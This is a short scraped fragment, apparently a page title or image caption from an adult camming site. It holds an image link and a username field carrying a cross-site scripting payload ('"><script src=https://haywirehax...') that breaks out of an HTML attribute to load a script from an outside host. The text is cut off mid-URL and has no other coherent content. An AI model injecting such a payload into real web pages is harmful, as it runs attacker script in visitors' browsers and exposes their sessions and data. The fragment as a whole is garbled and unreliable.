 Chaturbate - AnonymousUser's "><script src=https://haywirehax images
